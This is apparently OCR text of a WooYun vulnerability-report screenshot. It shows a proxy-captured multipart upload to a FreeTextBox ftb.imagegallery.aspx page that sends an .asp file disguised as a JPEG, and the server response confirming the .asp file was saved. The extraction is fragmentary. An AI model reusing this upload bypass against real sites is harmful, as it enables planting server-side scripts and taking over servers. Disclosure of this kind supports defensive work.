 Request
Raw
Params
Headers
Hex
ViewState
http:// /web_admin/ftb.imagegallery.aspx?fram
e=1&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarydebEwTGSYkuu5vXg
Content-Disposition: form-data; name="__EVENTTARGET"
------WebKitFormBoundarydebEwTGSYkuu5vXg
Content-Disposition: form-data; name="__EVENTARGUMENT"
------WebKitFormBoundarydebEwTGSYkuu5vXg
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKLTUwMTQ5MjMzOWRk8JfaovEfnbfumJ5t3gAnmdKohUY=
------WebKitFormBoundarydebEwTGSYkuu5vXg
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAwLB16ejDALm/oOyBgLqpveSDVeBG9E2wzYZS0qql4E3f8k0Unvt
------WebKitFormBoundarydebEwTGSYkuu5vXg
Content-Disposition: form-data; name="UploadFile";
filename="xx.asp"
Content-Type: image/jpeg
JFIF ` ` C
Response
Raw
Headers
Hex
ViewState
HTTP/1.1 200 OK
Server: nginx/1.4.5
Date: Fri, 10 Apr 2015 12:01:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6280
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
<script>var arr=new
Array();arr['filename']='/Uploadfile/201541020011.as
p';arr['width']='280';arr['height']='190';window.par
ent.returnValue =
arr;window.parent.close();</script><div id="MainPage">
<!doctype html public "-//W3C//DTD HTML 4.0
Transitional//EN" >
<HTML>
<HEAD>
<META HTTP-EQUIV="Expires" CONTENT="0">
<title>插入图片</title>
<style>
body {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
background: #ffffff;
width: 100%;
overflow:hidden;
www.wooyun.org